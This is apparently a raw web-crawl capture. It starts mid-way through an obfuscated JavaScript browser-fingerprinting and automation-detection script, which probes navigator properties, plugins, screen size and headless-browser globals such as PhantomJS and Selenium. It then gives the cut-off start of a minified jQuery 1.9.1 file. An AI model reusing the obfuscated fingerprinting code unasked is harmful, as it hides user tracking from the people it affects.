'\x39\x24\x66\x21'));break;}continue;case'\x31':var _0x4b81f1=_0x234f8c[_0x5e28('0xe3', '\x48\x49\x72\x75')][_0x276ceb][_0x5e28('0xe4', '\x5d\x4c\x47\x38')];continue;case'\x32':if(_0x44b443[_0x5e28('0xe5', '\x51\x6c\x25\x30')](_0x19df9c[_0x5e28('0xe6', '\x5e\x54\x76\x71')](_0x1590fd),0x0)){_0x19df9c[_0x5e28('0xe7', '\x62\x79\x4d\x78')](_0x1590fd);}continue;case'\x33':var _0x1590fd=_0x5e28('0xe8', '\x62\x79\x4d\x78');continue;case'\x34':if(_0x44b443[_0x5e28('0xe9', '\x49\x76\x61\x66')](typeof _0x4b81f1,_0x5e28('0xea', '\x43\x2a\x70\x6b'))){_0x1590fd=_0x5e28('0xeb', '\x5e\x54\x76\x71');}else if(_0x44b443[_0x5e28('0xec', '\x2a\x2a\x45\x4c')](_0x4b81f1[_0x5e28('0x48', '\x48\x45\x6b\x39')]('\x2e')[_0x5e28('0xed', '\x31\x56\x6d\x40')],0x1)){_0x1590fd=_0x4b81f1[_0x5e28('0xee', '\x49\x76\x61\x66')]('\x2e')[_0x5e28('0xef', '\x55\x29\x48\x69')]();}continue;}break;}}continue;case'\x32':try{_0x276ceb=_0x19df9c[_0x5e28('0xf0', '\x47\x69\x29\x46')]('\x69');}catch(_0x40665a){_0x16f233[_0x16f233[_0x5e28('0xf1', '\x61\x5d\x35\x46')]]=_0x44b443[_0x5e28('0xf2', '\x76\x38\x34\x5a')](_0x4c79c5,_0x5e28('0xf3', '\x49\x25\x36\x41'));break;}continue;case'\x33':var _0x19df9c=[];continue;case'\x34':for(var _0x276ceb=0x0;_0x44b443[_0x5e28('0xf4', '\x62\x43\x67\x79')](_0x276ceb,_0x19df9c[_0x5e28('0xdb', '\x30\x37\x67\x29')]);_0x276ceb++){_0x16f233[_0x16f233[_0x5e28('0x3e', '\x49\x76\x61\x66')]]=_0x44b443[_0x5e28('0xf5', '\x28\x74\x6f\x6f')](_0x4c79c5,_0x44b443[_0x5e28('0xf6', '\x30\x35\x79\x6c')](_0x5e28('0xf7', '\x51\x6c\x25\x30'),_0x19df9c[_0x276ceb]));}continue;}break;}}catch(_0x4bf156){_0x16f233[_0x16f233[_0x5e28('0xf8', '\x51\x6c\x25\x30')]]=_0x4c79c5(_0x44b443[_0x5e28('0xf9', '\x68\x40\x4d\x51')](_0x5e28('0xfa', '\x55\x29\x48\x69'),_0x4bf156));}break;case _0x5e28('0xfb', '\x68\x40\x4d\x51'):if(_0x44b443[_0x5e28('0xfc', '\x4e\x23\x33\x56')](_0x5d6fed,_0x5e28('0xfd', '\x33\x25\x6a\x67'))){try{var _0x3525a2='';var _0x59a593=navigator[_0x5e28('0xfe', '\x51\x6c\x25\x30')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5e28('0xff', '\x6e\x36\x6f\x32')](_0x59a593)){_0x3525a2=_0x5e28('0x100', '\x78\x59\x5e\x51');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5e28('0x101', '\x32\x31\x5a\x4d')](_0x59a593)){_0x3525a2=_0x5e28('0x102', '\x30\x54\x70\x48');}else{_0x3525a2=_0x5e28('0x103', '\x48\x49\x72\x75');}_0x16f233[_0x16f233[_0x5e28('0x104', '\x30\x35\x79\x6c')]]=_0x44b443[_0x5e28('0x105', '\x47\x6b\x28\x31')](_0x4c79c5,_0x44b443[_0x5e28('0x106', '\x75\x73\x2a\x74')](_0x44b443[_0x5e28('0x107', '\x32\x46\x42\x5d')](_0x5d6fed,'\x3d'),_0x3525a2));}catch(_0x19942d){_0x16f233[_0x16f233[_0x5e28('0x8a', '\x43\x2a\x70\x6b')]]=_0x44b443[_0x5e28('0x108', '\x30\x35\x79\x6c')](_0x4c79c5,_0x44b443[_0x5e28('0x109', '\x49\x25\x36\x41')](_0x44b443[_0x5e28('0x10a', '\x62\x79\x4d\x78')](_0x5d6fed,_0x5e28('0x10b', '\x57\x33\x2a\x26')),_0x19942d[_0x5e28('0x10c', '\x61\x5d\x35\x46')]()));}}break;}_0x44b443[_0x5e28('0x10d', '\x76\x38\x34\x5a')](_0x5531fb);}return _0x16f233[_0x5e28('0x10e', '\x62\x43\x67\x79')]();}var _0x286479=[[_0x5e28('0x10f', '\x77\x32\x28\x37'),_0x5e28('0x110', '\x40\x39\x79\x35'),function(){return navigator;}],[_0x5e28('0x111', '\x49\x25\x36\x41'),_0x5e28('0x112', '\x68\x52\x6d\x40'),function(){return navigator[_0x5e28('0x113', '\x4c\x21\x56\x48')];}],[_0x5e28('0x114', '\x61\x5d\x35\x46'),_0x5e28('0x115', '\x47\x69\x29\x46'),function(){return navigator[_0x5e28('0x116', '\x76\x38\x34\x5a')];}],[_0x5e28('0x117', '\x76\x38\x34\x5a'),_0x5e28('0x118', '\x48\x45\x6b\x39'),function(){return _0x44b443[_0x5e28('0x119', '\x62\x43\x67\x79')](navigator[_0x5e28('0x11a', '\x40\x39\x79\x35')][_0x5e28('0x11b', '\x6a\x69\x73\x29')],0x0);}],[_0x5e28('0x11c', '\x47\x69\x29\x46'),_0x5e28('0x11d', '\x5d\x4c\x47\x38'),function(){return navigator[_0x5e28('0x11e', '\x43\x2a\x70\x6b')];}],[_0x5e28('0x11f', '\x40\x39\x79\x35'),_0x5e28('0x112', '\x68\x52\x6d\x40'),function(){return navigator[_0x5e28('0x120', '\x47\x69\x29\x46')];}],[_0x5e28('0x121', '\x28\x74\x6f\x6f'),_0x5e28('0xcf', '\x33\x25\x6a\x67'),function(){}],[_0x5e28('0x122', '\x48\x45\x6b\x39'),_0x5e28('0x123', '\x75\x73\x2a\x74'),function(){var _0x397775=ActiveXObject;return _0x397775;}],[_0x5e28('0x124', '\x43\x2a\x70\x6b'),_0x5e28('0x125', '\x77\x32\x28\x37'),function(){var _0x1f7187=webkitURL;return _0x1f7187;}],[_0x5e28('0x126', '\x24\x4d\x5e\x59'),_0x5e28('0x127', '\x49\x76\x61\x66'),function(){var _0x2e7f18=_phantom;return _0x2e7f18;}],[_0x5e28('0x128', '\x48\x76\x76\x59'),_0x5e28('0x129', '\x5e\x54\x76\x71'),function(){var _0x563983=callPhantom;return _0x563983;}],[_0x5e28('0x12a', '\x49\x25\x36\x41'),_0x5e28('0x127', '\x49\x76\x61\x66'),function(){var _0x399f7a=chrome;return _0x399f7a;}],[_0x5e28('0x12b', '\x74\x30\x6f\x49'),_0x5e28('0x123', '\x75\x73\x2a\x74'),function(){var _0x5c1694=yandex;return _0x5c1694;}],[_0x5e28('0x12c', '\x42\x23\x75\x26'),_0x5e28('0x125', '\x77\x32\x28\x37'),function(){var _0x129b8b=opera;return _0x129b8b;}],[_0x5e28('0x12d', '\x69\x41\x51\x63'),_0x5e28('0x12e', '\x51\x6c\x25\x30'),function(){var _0x275c2e=opr;return _0x275c2e;}],[_0x5e28('0x12f', '\x43\x2a\x70\x6b'),_0x5e28('0xac', '\x39\x24\x66\x21'),function(){var _0x329244=safari;return _0x329244;}],[_0x5e28('0x130', '\x39\x24\x66\x21'),_0x5e28('0x131', '\x42\x23\x75\x26'),function(){var _0x2d89bf=awesomium;return _0x2d89bf;}],[_0x5e28('0x132', '\x48\x45\x6b\x39'),_0x5e28('0x133', '\x78\x6a\x52\x35'),function(){var _0x5a3f18=puffinDevice;return _0x5a3f18;}],[_0x5e28('0x134', '\x77\x32\x28\x37'),_0x5e28('0x135', '\x55\x29\x48\x69'),function(){var _0x5773f9=__nightmare;return _0x5773f9;}],[_0x5e28('0x136', '\x30\x35\x79\x6c'),_0x5e28('0x137', '\x74\x30\x6f\x49'),function(){var _0x41ae6f=domAutomation;return _0x41ae6f;}],[_0x5e28('0x138', '\x62\x43\x67\x79'),_0x5e28('0x139', '\x62\x79\x4d\x78'),function(){var _0x5525af=domAutomationController;return _0x5525af;}],[_0x5e28('0x13a', '\x77\x32\x28\x37'),_0x5e28('0x13b', '\x61\x5d\x35\x46'),function(){var _0x428cbb=_Selenium_IDE_Recorder;return _0x428cbb;}],[_0x5e28('0x13c', '\x4e\x4d\x6b\x31'),_0x5e28('0x13d', '\x5d\x4c\x47\x38'),function(){return document[_0x5e28('0x13e', '\x48\x76\x76\x59')];}],[_0x5e28('0x13f', '\x33\x25\x6a\x67'),_0x5e28('0x140', '\x47\x69\x29\x46'),function(){return document[_0x5e28('0x141', '\x48\x49\x72\x75')];}],[_0x5e28('0x142', '\x5e\x54\x76\x71'),_0x5e28('0x143', '\x68\x40\x4d\x51'),function(){return process[_0x5e28('0x144', '\x24\x4d\x5e\x59')];}],[_0x5e28('0x145', '\x62\x43\x67\x79'),_0x5e28('0x146', '\x65\x5a\x4c\x23'),function(){return global[_0x5e28('0x147', '\x31\x56\x6d\x40')];}],[_0x5e28('0x148', '\x57\x33\x2a\x26'),_0x5e28('0x131', '\x42\x23\x75\x26'),function(){return global[_0x5e28('0x149', '\x6a\x69\x73\x29')];}],[_0x5e28('0x14a', '\x69\x41\x51\x63'),_0x5e28('0x14b', '\x57\x33\x2a\x26'),function(){return WebAssembly;}],[_0x5e28('0x14c', '\x40\x39\x79\x35'),_0x5e28('0x14d', '\x4e\x23\x33\x56'),function(){return _0x44b443[_0x5e28('0x14e', '\x57\x33\x2a\x26')](require,'\x66\x73');}],[_0x5e28('0x14f', '\x54\x63\x70\x6b'),_0x5e28('0x150', '\x49\x76\x61\x66'),function(){return _0x44b443[_0x5e28('0x151', '\x76\x38\x34\x5a')](globalThis,global);}],[_0x5e28('0x152', '\x40\x39\x79\x35'),_0x5e28('0x153', '\x57\x33\x2a\x26'),function(){return window[_0x5e28('0x154', '\x77\x32\x28\x37')]();}],[_0x5e28('0x155', '\x42\x23\x75\x26'),_0x5e28('0x156', '\x78\x59\x5e\x51'),function(){return navigator[_0x5e28('0x157', '\x68\x40\x4d\x51')];}],[_0x5e28('0x158', '\x47\x69\x29\x46'),_0x5e28('0x13d', '\x5d\x4c\x47\x38'),function(){return navigator[_0x5e28('0x159', '\x5d\x4c\x47\x38')];}],[_0x5e28('0x15a', '\x31\x56\x6d\x40'),_0x5e28('0x15b', '\x30\x54\x70\x48'),function(){return navigator[_0x5e28('0x15c', '\x30\x35\x79\x6c')];}],[_0x5e28('0x15d', '\x4e\x23\x33\x56'),_0x5e28('0xba', '\x43\x2a\x70\x6b'),function(){return _0x44b443[_0x5e28('0x15e', '\x4e\x4d\x6b\x31')](navigator[_0x5e28('0x15f', '\x57\x33\x2a\x26')],'\x43');}],[_0x5e28('0x160', '\x4e\x4d\x6b\x31'),_0x5e28('0x161', '\x42\x23\x75\x26'),function(){window[_0x5e28('0x162', '\x62\x79\x4d\x78')]=Object[_0x5e28('0x163', '\x30\x35\x79\x6c')](window);return window[_0x5e28('0x164', '\x32\x46\x42\x5d')][_0x5e28('0xd6', '\x21\x21\x65\x70')];}],[_0x5e28('0x165', '\x76\x38\x34\x5a'),_0x5e28('0x166', '\x78\x6a\x52\x35'),function(){return _0x44b443[_0x5e28('0x167', '\x4c\x21\x56\x48')](window[_0x5e28('0x168', '\x57\x33\x2a\x26')],0x0);}],[_0x5e28('0x169', '\x51\x6c\x25\x30'),_0x5e28('0x16a', '\x48\x76\x76\x59'),function(){return _0x44b443[_0x5e28('0x16b', '\x65\x5a\x4c\x23')](window[_0x5e28('0x16c', '\x4e\x4d\x6b\x31')],0x0);}],[_0x5e28('0x16d', '\x31\x56\x6d\x40'),_0x5e28('0x16e', '\x6e\x36\x6f\x32'),function(){return window[_0x5e28('0x16f', '\x24\x4d\x5e\x59')];}],[_0x5e28('0x170', '\x61\x5d\x35\x46'),_0x5e28('0x166', '\x78\x6a\x52\x35'),function(){return window[_0x5e28('0x171', '\x68\x40\x4d\x51')][_0x5e28('0x172', '\x40\x39\x79\x35')]();}],[_0x5e28('0x173', '\x47\x69\x29\x46'),_0x5e28('0x174', '\x71\x47\x66\x39'),function(){return _0x44b443[_0x5e28('0x175', '\x30\x37\x67\x29')](Boolean,_0x44b443[_0x5e28('0x176', '\x28\x74\x6f\x6f')](typeof process,_0x5e28('0x177', '\x62\x79\x4d\x78'))&&process[_0x5e28('0x178', '\x6a\x69\x73\x29')]&&process[_0x5e28('0x179', '\x74\x30\x6f\x49')][_0x5e28('0x17a', '\x5e\x54\x76\x71')]);}],[_0x5e28('0x17b', '\x2a\x38\x55\x73'),_0x5e28('0x118', '\x48\x45\x6b\x39'),function(){return document[_0x5e28('0x17c', '\x47\x69\x29\x46')];}],[_0x5e28('0x17d', '\x76\x38\x34\x5a'),_0x5e28('0x17e', '\x65\x5a\x4c\x23'),function(){return eval[_0x5e28('0x17f', '\x32\x31\x5a\x4d')]()[_0x5e28('0x6c', '\x69\x41\x51\x63')];}],[_0x5e28('0x180', '\x5d\x4c\x47\x38'),_0x5e28('0x181', '\x69\x41\x51\x63'),function(){return navigator[_0x5e28('0x182', '\x6d\x5e\x45\x58')][_0x5e28('0x183', '\x33\x25\x6a\x67')];}],[_0x5e28('0x184', '\x48\x76\x76\x59'),_0x5e28('0x185', '\x47\x6b\x28\x31'),function(){return deviceType;}],[_0x5e28('0x186', '\x24\x4d\x5e\x59'),_0x5e28('0x187', '\x4e\x4d\x6b\x31'),function(){return screen[_0x5e28('0x188', '\x51\x6c\x25\x30')];}],[_0x5e28('0x189', '\x2a\x2a\x45\x4c'),_0x5e28('0x11d', '\x5d\x4c\x47\x38'),function(){return screen[_0x5e28('0x18a', '\x78\x6a\x52\x35')];}],[_0x5e28('0x18b', '\x47\x65\x21\x67'),_0x5e28('0x18c', '\x54\x63\x70\x6b'),function(){var _0x238e62=eoapi;return _0x238e62;}],[_0x5e28('0x18d', '\x75\x73\x2a\x74'),_0x5e28('0x18e', '\x6d\x5e\x45\x58'),function(){var _0x4e0392=eoapi_VerifyThis;return _0x4e0392;}],[_0x5e28('0x18f', '\x30\x35\x79\x6c'),_0x5e28('0x137', '\x74\x30\x6f\x49'),function(){var _0x381f7f=eoapi_extInvoke;return _0x381f7f;}],[_0x5e28('0x190', '\x54\x63\x70\x6b'),_0x5e28('0x191', '\x48\x49\x72\x75'),function(){var _0x5f39a7=eoWebBrowserDispatcher;return _0x5f39a7;}],[_0x5e28('0x192', '\x69\x41\x51\x63'),_0x5e28('0x139', '\x62\x79\x4d\x78'),function(){return window[_0x5e28('0x193', '\x33\x25\x6a\x67')];}],[_0x5e28('0x194', '\x47\x6b\x28\x31'),_0x5e28('0x181', '\x69\x41\x51\x63'),function(){return _0x44b443[_0x5e28('0x195', '\x32\x46\x42\x5d')](navigator[_0x5e28('0x196', '\x47\x6b\x28\x31')][_0x5e28('0xdb', '\x30\x37\x67\x29')],0x2);}],[_0x5e28('0x197', '\x48\x45\x6b\x39'),_0x5e28('0x153', '\x57\x33\x2a\x26'),function(){return _0x44b443[_0x5e28('0x198', '\x48\x45\x6b\x39')](navigator[_0x5e28('0x199', '\x78\x6a\x52\x35')][_0x5e28('0x19a', '\x74\x30\x6f\x49')],0x2);}],[_0x5e28('0x19b', '\x32\x46\x42\x5d'),_0x5e28('0x19c', '\x2a\x38\x55\x73'),function(){return window[_0x5e28('0x19d', '\x78\x59\x5e\x51')];}],[_0x5e28('0x19e', '\x2a\x38\x55\x73'),_0x5e28('0x16a', '\x48\x76\x76\x59'),function(){return navigator[_0x5e28('0x19f', '\x47\x6b\x28\x31')][_0x5e28('0x1a0', '\x5e\x54\x76\x71')][0x0][_0x5e28('0x1a1', '\x33\x25\x6a\x67')];}],[_0x5e28('0x1a2', '\x78\x6a\x52\x35'),_0x5e28('0x1a3', '\x31\x56\x6d\x40'),function(){return navigator[_0x5e28('0x1a4', '\x68\x40\x4d\x51')][_0x5e28('0x1a5', '\x62\x79\x4d\x78')][0x1][_0x5e28('0x1a6', '\x61\x5d\x35\x46')];}],[_0x5e28('0x1a7', '\x77\x32\x28\x37'),_0x5e28('0x1a8', '\x2a\x38\x55\x73'),function(){return navigator[_0x5e28('0x1a9', '\x30\x54\x70\x48')][_0x5e28('0x1a0', '\x5e\x54\x76\x71')][0x2][_0x5e28('0x1aa', '\x5d\x4c\x47\x38')];}],[_0x5e28('0x1ab', '\x48\x45\x6b\x39'),_0x5e28('0x131', '\x42\x23\x75\x26'),function(){return navigator[_0x5e28('0x1ac', '\x57\x33\x2a\x26')][_0x5e28('0x1ad', '\x6d\x5e\x45\x58')];}],[_0x5e28('0x1ae', '\x39\x24\x66\x21'),_0x5e28('0x1af', '\x48\x76\x76\x59'),function(){return navigator[_0x5e28('0x1b0', '\x62\x43\x67\x79')];}],[_0x5e28('0x1b1', '\x5e\x54\x76\x71'),_0x5e28('0x1b2', '\x2a\x2a\x45\x4c'),function(){return navigator[_0x5e28('0x1b3', '\x30\x37\x67\x29')][_0x5e28('0x1b4', '\x68\x40\x4d\x51')];}],[_0x5e28('0x1b5', '\x49\x25\x36\x41'),_0x5e28('0x1b6', '\x68\x40\x4d\x51'),function(){return navigator[_0x5e28('0x1b7', '\x21\x21\x65\x70')][_0x5e28('0x1b8', '\x32\x46\x42\x5d')];}]];try{var _0x320aac=_0x5e28('0x1b9', '\x6d\x5e\x45\x58')[_0x5e28('0x1ba', '\x62\x43\x67\x79')]('\x7c'),_0x5e295c=0x0;while(!![]){switch(_0x320aac[_0x5e295c++]){case'\x30':if(_0x264fda){_0x286479[_0x5e28('0x1bb', '\x30\x35\x79\x6c')]([_0x264fda,_0x5e28('0x1bc', '\x5e\x54\x76\x71')]);_0x161fde(_0x44b443[_0x5e28('0x1bd', '\x2a\x38\x55\x73')](_0x1bacb9,_0x286479));}continue;case'\x31':_0x44b443[_0x5e28('0x1be', '\x6e\x36\x6f\x32')](_0x5531fb);continue;case'\x32':var _0xae9ec6=_0x44b443[_0x5e28('0x1bf', '\x32\x31\x5a\x4d')](_0x419d39[_0x5e28('0x3e', '\x49\x76\x61\x66')],0x5);continue;case'\x33':if(_0x29e517){try{_0x1c129a[_0x5e28('0x1c0', '\x32\x31\x5a\x4d')]=_0x44b443[_0x5e28('0x1c1', '\x43\x2a\x70\x6b')](_0x1bfd0e,_0x29e517);}catch(_0x16c1f0){}}continue;case'\x34':var _0x419d39=_0x5e28('0x1c2', '\x48\x45\x6b\x39');continue;case'\x35':var _0x5217ee=_0x419d39;continue;case'\x36':while(--_0xdba2f2){_0x419d39=_0x44b443[_0x5e28('0x1c3', '\x69\x41\x51\x63')](_0x419d39[_0x5e28('0x1c4', '\x32\x31\x5a\x4d')](0x1),_0x419d39[0x0]);}continue;case'\x37':_0x286479[_0x5e28('0x95', '\x32\x31\x5a\x4d')]([_0x44b443[_0x5e28('0x1c5', '\x4e\x23\x33\x56')](_0x44b443[_0x5e28('0x1c5', '\x4e\x23\x33\x56')](_0x44b443[_0x5e28('0x1c6', '\x30\x35\x79\x6c')]('\x27',_0x58cfa),'\x27'),_0x5e28('0x1c7', '\x68\x40\x4d\x51')),_0x5e28('0x1c8', '\x30\x37\x67\x29'),function(){return _0x58cfa[_0x5e28('0x1c9', '\x6a\x69\x73\x29')]();}]);continue;case'\x38':_0x44b443[_0x5e28('0x1ca', '\x61\x5d\x35\x46')](_0x161fde,_0x44b443[_0x5e28('0x1cb', '\x47\x65\x21\x67')](_0x1bacb9,_0x286479));continue;case'\x39':while(--_0xae9ec6){_0x5217ee=_0x44b443[_0x5e28('0x1cc', '\x47\x69\x29\x46')](_0x5217ee[_0x5e28('0x1cd', '\x48\x76\x76\x59')](0x1),_0x5217ee[0x0]);}continue;case'\x31\x30':var _0x58cfa=_0x5e28('0x1ce', '\x2a\x2a\x45\x4c');continue;case'\x31\x31':var _0xdba2f2=0x7;continue;case'\x31\x32':_0x3bfee2[_0x5e28('0x1cf', '\x51\x6c\x25\x30')](_0x5e28('0x1d0', '\x21\x21\x65\x70'))[_0x5e28('0x1d1', '\x74\x30\x6f\x49')]=_0x44b443[_0x5e28('0x1d2', '\x68\x40\x4d\x51')](_0x5e28('0x1d3', '\x4e\x23\x33\x56'),_0x2fd2ac[_0x5e28('0x1d4', '\x69\x41\x51\x63')][_0x5e28('0x1d5', '\x31\x56\x6d\x40')]());continue;case'\x31\x33':if(!_0x2fd2ac[_0x5e28('0x1d6', '\x40\x39\x79\x35')])_0x2fd2ac[_0x5e28('0x1d7', '\x61\x5d\x35\x46')]=_0x2dce9d;continue;}break;}}catch(_0x47b8e4){_0x3bfee2[_0x5e28('0x1d8', '\x42\x23\x75\x26')](_0x5e28('0x1d9', '\x4e\x23\x33\x56'))[_0x5e28('0x1da', '\x30\x54\x70\x48')]=_0x44b443[_0x5e28('0x1db', '\x49\x25\x36\x41')](_0x5e28('0x1dc', '\x32\x46\x42\x5d'),_0x2fd2ac[_0x5e28('0x1d7', '\x61\x5d\x35\x46')](_0x47b8e4[_0x5e28('0x1dd', '\x62\x79\x4d\x78')]));}finally{if(_0x29e517)_0x1c129a[_0x5e28('0x1de', '\x43\x2a\x70\x6b')]=_0x29e517;}}());

--- FILE ---
content_type: application/javascript
request_url: https://royalgazette.friends2follow.com/sites/all/modules/friends2follow/dist/jquery.min.js?v=20250802
body_size: 32984
content:
/*! jQuery v1.9.1 | (c) 2005, 2012 jQuery Foundation, Inc. | jquery.org/license
*/
!function(a,b){function c(a){var b=a.length,c=ia.type(a);return!ia.isWindow(a)&&(!(1!==a.nodeType||!b)||("array"===c||"function"!==c&&(0===b||"number"==typeof b&&b>0&&b-1 in a)))}function d(a){var b=xa[a]={};return ia.each(a.match(ka)||[],function(a,c){b[c]=!0}),b}function e(a,c,d,e){if(ia.acceptData(a)){var f,g,h=ia.expando,i="string"==typeof c,j=a.nodeType,k=j?ia.cache:a,l=j?a[h]:a[h]&&h;if(l&&k[l]&&(e||k[l].data)||!i||d!==b)return l||(j?a[h]=l=_.pop()||ia.guid++:l=h),k[l]||(k[l]={},j||(k[l].toJSON=ia.noop)),("object"==typeof c||"function"==typeof c)&&(e?k[l]=ia.extend(k[l],c):k[l].data=ia.extend(k[l].data,c)),f=k[l],e||(f.data||(f.data={}),f=f.data),d!==b&&(f[ia.camelCase(c)]=d),i?(g=f[c],null==g&&(g=f[ia.camelCase(c)])):g=f,g}}function f(a,b,c){if(ia.acceptData(a)){var d,e,f,g=a.nodeType,i=g?ia.cache:a,j=g?a[ia.expando]:ia.expando;if(i[j]){if(b&&(f=c?i[j]:i[j].data)){ia.isArray(b)?b=b.concat(ia.map(b,ia.camelCase)):b in f?b=[b]:(b=ia.camelCase(b),b=b in f?[b]:b.split(" "));for(d=0,e=b.length;e>d;d++)delete f[b[d]];if(!(c?h:ia.isEmptyObject)(f))return}(c||(delete i[j].data,h(i[j])))&&(g?ia.cleanData([a],!0):ia.support.deleteExpando||i!=i.window?delete i[j]:i[j]=null)}}}function g(a,c,d){if(d===b&&1===a.nodeType){var e="data-"+c.replace(za,"-$1").toLowerCase();if(d=a.getAttribute(e),"string"==typeof d){try{d="true"===d||"false"!==d&&("null"===d?null:+d+""===d?+d:ya.test(d)?ia.parseJSON(d):d)}catch(a){}ia.data(a,c,d)}else d=b}return d}function h(a){var b;for(b in a)if(("data"!==b||!ia.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function i(){return!0}function j(){return!1}function k(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}function l(a,b,c){if(b=b||0,ia.isFunction(b))return ia.grep(a,function(a,d){var e=!!b.call(a,d,a);return e===c});if(b.nodeType)return ia.grep(a,function(a){return a===b===c});if("string"==typeof b){var d=ia.grep(a,function(a){return 1===a.nodeType});if(Ra.test(b))return ia.filter(b,d,!c);b=ia.filter(b,d)}return ia.grep(a,function(a){return ia.inArray(a,b)>=0===c})}function m(a){var b=Ua.split("|"),c=a.createDocumentFragment();if(c.createElement)for(;b.length;)c.createElement(b.pop());return c}function n(a,b){return a.getElementsByTagName(b)[0]||a.appendChild(a.ownerDocument.createElement(b))}function o(a){var b=a.getAttributeNode("type");return a.type=(b&&b.specified)+"/"+a.type,a}function p(a){var b=eb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function q(a,b){for(var c,d=0;null!=(c=a[d]);d++)ia._data(c,"globalEval",!b||ia._data(b[d],"globalEval"))}function r(a,b){if(1===b.nodeType&&ia.hasData(a)){var c,d,e,f=ia._data(a),g=ia._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)ia.event.add(b,c,h[c][d])}g.data&&(g.data=ia.extend({},g.data))}}function s(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!ia.support.noCloneEvent&&b[ia.expando]){e=ia._data(b);for(d in e.events)ia.removeEvent(b,d,e.handle);b.removeAttribute(ia.expando)}"script"===c&&b.text!==a.text?(o(b).text=a.text,p(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),ia.support.html5Clone&&a.innerHTML&&!ia.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&bb.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}function t(a,c){var d,e,f=0,g=typeof a.getElementsByTagName!==V?a.getElementsByTagName(c||"*"):typeof a.querySelectorAll!==V?a.querySelectorAll(c||"*"):b;if(!g)for(g=[],d=a.childNodes||a;null!=(e=d[f]);f++)!c||ia.nodeName(e,c)?g.push(e):ia.merge(g,t(e,c));return c===b||c&&ia.nodeName(a,c)?ia.merge([a],g):g}function u(a){bb.test(a.type)&&(a.defaultChecked=a.checked)}function v(a,b){if(b in a)return b;for(var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=yb.length;e--;)if(b=yb[e]+c,b in a)return b;return d}function w(a,b){return a=b||a,"none"===ia.css(a,"display")||!ia.contains(a.ownerDocument,a)}function x(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=ia._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&w(d)&&(f[g]=ia._data(d,"olddisplay",B(d.nodeName)))):f[g]||(e=w(d),(c&&"none"!==c||!e)&&ia._data(d,"olddisplay",e?c:ia.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function y(a,b,c){var d=rb.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function z(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=ia.css(a,c+xb[f],!0,e)),d?("content"===c&&(g-=ia.css(a,"padding"+xb[f],!0,e)),"margin"!==c&&(g-=ia.css(a,"border"+xb[f]+"Width",!0,e))):(g+=ia.css(a,"padding"+xb[f],!0,e),"padding"!==c&&(g+=ia.css(a,"border"+xb[f]+"Width",!0,e)));return g}function A(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=kb(a),g=ia.support.boxSizing&&"border-box"===ia.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=lb(a,b,f),(0>e||null==e)&&(e=a.style[b]),sb.test(e))return e;d=g&&(ia.support.boxSizingReliable||e===a.style[b]),e=parseFloat(e)||0}return e+z(a,b,c||(g?"border":"content"),d,f)+"px"}function B(a){var b=W,c=ub[a];return c||(c=C(a,b),"none"!==c&&c||(jb=(jb||ia("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(b.documentElement),b=(jb[0].contentWindow||jb[0].contentDocument).document,b.write("<!doctype html><html><body>"),b.close(),c=C(a,b),jb.detach()),ub[a]=c),c}function C(a,b){var c=ia(b.createElement(a)).appendTo(b.body),d=ia.css(c[0],"display");return c.remove(),d}function D(a,b,c,d){var e;if(ia.isArray(b))ia.each(b,function(b,e){c||Ab.test(a)?d(a,e):D(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==ia.type(b))d(a,b);else for(e in b)D(a+"["+e+"]",b[e],c,d)}function E(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(ka)||[];if(ia.isFunction(c))for(;d=f[e++];)"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function F(a,c,d,e){function f(i){var j;return g[i]=!0,ia.each(a[i]||[],function(a,i){var k=i(c,d,e);return"string"!=typeof k||h||g[k]?h?!(j=k):b:(c.dataTypes.unshift(k),f(k),!1)}),j}var g={},h=a===Rb;return f(c.dataTypes[0])||!g["*"]&&f("*")}function G(a,c){var d,e,f=ia.ajaxSettings.flatOptions||{};for(e in c)c[e]!==b&&((f[e]?a:d||(d={}))[e]=c[e]);return d&&ia.extend(!0,a,d),a}function H(a,c,d){var e,f,g,h,i=a.contents,j=a.dataTypes,k=a.responseFields;for(h in k)h in d&&(c[k[h]]=d[h]);for(;"*"===j[0];)j.shift(),f===b&&(f=a.mimeType||c.getResponseHeader("Content-Type"));if(f)for(h in i)if(i[h]&&i[h].test(f)){j.unshift(h);break}if(j[0]in d)g=j[0];else{for(h in d){if(!j[0]||a.converters[h+" "+j[0]]){g=h;break}e||(e=h)}g=g||e}return g?(g!==j[0]&&j.unshift(g),d[g]):b}function I(a,b){var c,d,e,f,g={},h=0,i=a.dataTypes.slice(),j=i[0];if(a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i[1])for(e in a.converters)g[e.toLowerCase()]=a.converters[e];for(;d=i[++h];)if("*"!==d){if("*"!==j&&j!==d){if(e=g[j+" 